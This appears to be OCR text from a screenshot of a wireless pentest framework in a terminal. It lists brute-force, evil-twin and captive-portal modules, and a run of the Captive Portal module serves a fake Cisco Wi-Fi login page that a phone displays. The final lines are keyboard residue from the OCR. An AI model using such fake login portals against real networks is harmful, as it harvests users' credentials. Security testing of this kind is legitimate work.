 Applications
Places
Terminal
File Edit View Search Terminal Help
=================
[+] Auto EAP - Automated Brute-Force Login Attack Against EAP
[+] Auto PSK - Automated Brute-Force Passphrase Attack Against
[+] AP Hunter - Discover Access Point Within  a Certain Range
[+] Captive Portal - Web Based Login Portal to Capture User
[+] Certificate Generator - Generates a Certificate Used by
[+] Exporter - Exports Data Stored in a Workspace to a CVS File
[+] Evil Twin - Creates a Fake Access Point, Clients Connect to
[+] Run Hidden SSID - Discovers the Names of HIDDEN SSIDS
[+] Suspicious AP - Looks for Access Points that: Is On
>>  [pentest]# use Captive Portal
>>  [pentest][Captive Portal]# info
Globally Set Varibles
=====================
Module: Captive Portal
Interface:
SSID:
Channel:
Template: Cisco (More to be added soon)
>>  [pentest][Captive Portal]# set Interface wlan0
>>  [pentest][Captive Portal]# set SSID test
>>  [pentest][Captive Portal]# set Channel 4
>>  [pentest][Captive Portal]# run
Setting up Hostapd configuration
Setting up DNS
Launching web server
10.20.0.122 - - [04/Nov/2017 01:46:12] "GET /generate_204 HTTP/
./login.html
10.20.0.122 - - [04/Nov/2017 01:46:14] "GET /generate_204 HTTP/1.1" 200 -
./login.html
10.20.0.122 - - [04/Nov/2017 01:46:14] "GET /images/cisco.gif HTTP/1.1" 200 -
.//images/cisco.gif
10.20.0.122 - - [04/Nov/2017 01:46:14] "GET /images/background.jpg HTTP/1.1" 200 -
.//images/background.jpg
10.20.0.122 - - [04/Nov/2017 01:46:14] "GET /favicon.ico HTTP/1.1" 200 -
./login.html
10.20.0.122 - - [04/Nov/2017 01:46:15] "GET /generate_204 HTTP/1.1" 200 -
./login.html
10.20.0.122 - - [04/Nov/2017 01:46:15] "GET /generate_204 HTTP/1.1" 200 -
./login.html
39% 11:16
Sign in to network
http://connectivitycheck.gstatic.com/g...
Welcome to the Cisco wireless network
Cisco is pleased to provide the Wireless LAN infrastructure
for your network. Please login and put your air space to
work.
User Name Test
Password •e
Submit
1 4 5 6 7 8 9 0
s
q r t y u i o p
a s d f g h j k l
z x c v b n m
+=@ , . ?! Go